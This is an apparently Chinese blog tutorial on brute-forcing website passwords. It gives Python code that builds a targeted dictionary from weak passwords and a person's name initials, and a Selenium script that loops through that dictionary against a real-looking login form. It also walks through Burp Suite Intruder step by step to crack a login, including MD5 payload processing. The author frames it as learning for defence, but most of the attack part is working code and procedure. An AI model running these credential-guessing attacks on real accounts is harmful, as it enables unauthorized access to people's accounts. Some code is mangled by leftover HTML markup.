

假设某网站的密码由三部分组成——字母、数字、下划线,如下图所示(社会工程学探索密码信息)。

这里作者的密码设置为 Yxz123456_,则暴力获取密码的构造方法为:

1.构建常用弱口令密码: [‘123456’, ‘111111’, ‘666666’, ‘12345678’, ‘qwerty’, ‘123456789’, ‘abc123’];

2.生成作者的名字简称,含大小写,如YXZ、yxz、Yxz、yXZ等;

3.构建特殊字符串;

4.三种方式进行随机组合,从而构造密码词典;很多网站甚至不需要组合,通过常见弱口令如“123456”即可登录。

# -*- coding: utf-8 -*-

import exrex

# 常见密码 弱口令

pwds = [‘123456’, ‘111111’, ‘666666’, ‘12345678’, ‘qwerty’, ‘123456789’, ‘abc123’]

# 生成字典密码

def make_pass(pwds):

<span class="token comment">#保存生成的字典</span>

fout <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'pass_out.txt'</span><span class="token punctuation">,</span> <span class="token string">'w'</span><span class="token punctuation">)</span>

fout<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token comment">#假设包含三种内容 1.字符串YXZ 2.数字密码 3.下划线或井号</span>

<span class="token keyword">for</span> pwd <span class="token keyword">in</span> pwds<span class="token punctuation">:</span><span class="token comment">#假设三种组合(含大小写) Yxz123456_ 123456yxz_ _yxZ123456</span>rules <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token string">'({pwd})([Yx][Xx][Zz])(_|#)'</span><span class="token punctuation">,</span><span class="token string">'([Yx][Xx][Zz])({pwd})(_|#)'</span><span class="token punctuation">,</span><span class="token string">'(_|#)({pwd})([Yx][Xx][Zz])'</span><span class="token punctuation">]</span><span class="token comment">#密码生成</span><span class="token keyword">for</span> rule <span class="token keyword">in</span> rules<span class="token punctuation">:</span>final_pwds <span class="token operator">=</span> <span class="token builtin">list</span><span class="token punctuation">(</span>exrex<span class="token punctuation">.</span>generate<span class="token punctuation">(</span>rule<span class="token punctuation">.</span><span class="token builtin">format</span><span class="token punctuation">(</span>pwd<span class="token operator">=</span>pwd<span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token keyword">for</span> final_pwd <span class="token keyword">in</span> final_pwds<span class="token punctuation">:</span><span class="token keyword">print</span> final_pwd<span class="token comment">#保存生成的字典</span>fout <span class="token operator">=</span> <span class="token builtin">open</span><span class="token punctuation">(</span><span class="token string">'pass_out.txt'</span><span class="token punctuation">,</span> <span class="token string">'a+'</span><span class="token punctuation">)</span>fout<span class="token punctuation">.</span>write<span class="token punctuation">(</span>final_pwd <span class="token operator">+</span> <span class="token string">'\n'</span><span class="token punctuation">)</span>fout<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>

# 主函数

if name == ‘main’:

make_pass(pwds)

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

最终生成的密码如下所示:

>>>

123456YXZ_

123456YXZ#...

YXZ123456_

YXZ123456#...

_123456YXZ

_123456YXz...

111111YXZ_

111111YXZ#...

YXZ111111_

YXZ111111#...

_111111YXZ

_111111YXz...

666666YXZ_

666666YXZ#...

YXZ666666_

YXZ666666#...

_666666YXZ

_666666YXz...

12345678YXZ_

12345678YXZ#...

YXZ12345678_

YXZ12345678#...

_12345678YXZ

_12345678YXz...

qwertyYXZ_

qwertyYXZ#...

YXZqwerty_

YXZqwerty#...

_qwertyYXZ

_qwertyYXz...

123456789YXZ_

123456789YXZ#...

YXZ123456789_

YXZ123456789#...

Yxz123456789_ (正确密码)...

_123456789YXZ

_123456789YXz...

abc123YXZ_

abc123YXZ#...

YXZabc123_

YXZabc123#...

_abc123YXZ

_abc123YXz...

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

- 34

- 35

- 36

- 37

- 38

- 39

- 40

- 41

- 42

- 43

- 44

- 45

- 46

- 47

- 48

- 49

- 50

- 51

- 52

- 53

- 54

- 55

- 56

- 57

- 58

- 59

- 60

- 61

- 62

- 63

- 64

- 65

- 66

同时本地保存生成的密码,如下图所示。



2.自动登录

下面是调用selenium实现的自动登录功能,对应的HTML源代码如下图所示。

用户名:< input id=“user_name” />

密码:< input id=“password”>

完整代码如下所,建议读者学习下Python的Selenium自动化操作库,它广泛应用于自动化测试、爬虫中。

# coding=utf-8

from selenium import webdriver

from selenium.webdriver.common.keys import Keys

import time

#访问网站

driver = webdriver.Firefox()

url = ‘http://www.xxxx.com’

driver.get(url)

print “start”

#获取密码

username = ‘yangxiuzhang’

f = open(‘pass_out.txt’, ‘r’)

for pwd in f:

pwd = pwd.strip(’\n’)

print pwd

<span class="token comment">#定位用户名和密码</span>

<span class="token comment">#elem_name = driver.find_elements_by_xpath("//input[@id='user_name']")</span>

elem_name <span class="token operator">=</span> driver<span class="token punctuation">.</span>find_element_by_id<span class="token punctuation">(</span><span class="token string">"user_name"</span><span class="token punctuation">)</span>

elem_pwd <span class="token operator">=</span> driver<span class="token punctuation">.</span>find_element_by_id<span class="token punctuation">(</span><span class="token string">"password"</span><span class="token punctuation">)</span><span class="token comment">#输入用户名和密码</span>

elem_name<span class="token punctuation">.</span>send_keys<span class="token punctuation">(</span>username<span class="token punctuation">)</span>

elem_pwd<span class="token punctuation">.</span>send_keys<span class="token punctuation">(</span>pwd<span class="token punctuation">)</span><span class="token comment">#输入回车键登录</span>

elem_pwd<span class="token punctuation">.</span>send_keys<span class="token punctuation">(</span>Keys<span class="token punctuation">.</span>RETURN<span class="token punctuation">)</span>

time<span class="token punctuation">.</span>sleep<span class="token punctuation">(</span><span class="token number">5</span><span class="token punctuation">)</span><span class="token comment">#获取当前网址</span>

cur_url <span class="token operator">=</span> driver<span class="token punctuation">.</span>current_url

<span class="token keyword">print</span> cur_url

<span class="token keyword">if</span> <span class="token string">'login_error'</span> <span class="token keyword">in</span> cur_url<span class="token punctuation">:</span><span class="token keyword">print</span> <span class="token string">'error login, the password is '</span><span class="token punctuation">,</span> pwd

<span class="token keyword">else</span><span class="token punctuation">:</span><span class="token keyword">print</span> <span class="token string">'succeed login, the password is '</span><span class="token punctuation">,</span> pwd

f.close()

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

- 34

- 35

- 36

- 37

- 38

- 39

- 40





注意,该网站有两种形式提示我们错误信息,这里采用URL判断,如果出现“login_error”表示错误的密码,否则成功登陆。同时,作者将 pass_out.txt 输出的密码精简为6个,简单演示即可。

输出结果如下图所示:

哎,同学们啊!绿色网络需要我们共同维护,建议大家了解它们背后的原理,更好地进行防护。法网恢恢疏而不漏,该账号成功被锁定,但是它背后的原理和方法是值得学习且可行的,也推荐大家自行搭建环境测试复现。如果您是网站的开发者或管理员,更应该知道弱口令的危害,更应该去做保护您客户安全,做好密码暴库防护。





五.BurpSuite网站密码暴库

该部分参考前文实现:[网络安全自学篇] 三.Burp Suite工具安装配置、Proxy基础用法及暴库示例





下面以某网址为例,进行简单的暴库测试。注意,它是HTTP的登录请求。

第一步,用Burp Suite进行拦截请求,找到请求参数进行篡改。

TextBoxUserName=15200000000

TextBoxPwd=111111

第二步,在界面中鼠标右键,在弹出菜单中选择“Send to Intruder”(Ctrl+I),此时会将请求数据分发给Intruder模块,并且Intruder变红。

第三步,使用Burp Suite工具中的Intruder模块进行破解参数配置,运行破解任务并成功破解用户名和密码。

(1)在Intruder模块中选择Positions选项,单击“Clear”按钮清楚相关默认参数前后的特殊符号“§”。

(2)鼠标选中请求数据页面中的Password参数值(需要进行暴力破解的密码值),单击“Add§”按钮进行位置标记。

TextBoxPwd=§111111§

(3)选择Payloads选项,单击“Load items form file”,在弹出的对话框中选择暴力破解密码文件并单击“打开”按钮,将破解密码列表导入。



(4)单击“Start attack”按钮开始破解测试。

(5)在弹出的窗口“Intruder attack”中可以根据返回长度Length的不同判断破解是否成功,这里隐藏的密码是“013579”,它的长度最大并且为最终密码。注意,Length越大那么密码吻合就越大。

也可以通过查看Response返回信息或Status返回状态的不同信息判断是否成功。

错误的密码返回信息:

正确的密码返回信息:



(6)通过破解的密码尝试登陆。

(7)如果密码是经过MD5加密的,如上面第三部分测试的网站,则需要进行如下设置。在“Payload Processing”中点击“Add”添加哈希MD5加密。

此时点击攻击如下图所示,是经过加密的匹配。

六.总结

希望这篇文章对你有所帮助,这是Python网络攻防非常基础的一篇博客,后续作者也将继续深入学习,制作一些常用的小工具供大家交流。作者B站的视频推荐几乎都是网络安全和Python编程,这个算法写得不错,最近挤空闲的时间看了100多部视频。Python攻防之弱口令、字典暴库还在撰写中,论文汇报的PPT也快100页了,接下来需要学会精简和总结。种一棵树最好的时间是十年前,其次是现在,忙点好,加油。

(By:Eastmount 2019-10-10 晚上11点 http://blog.csdn.net/eastmount/ )

</div>

![跟着百度学PHP[14]-COOKIE的应用/网站登陆案例完整案例](https://images.cnblogs.com/OutliningIndicators/ExpandedBlockStart.gif)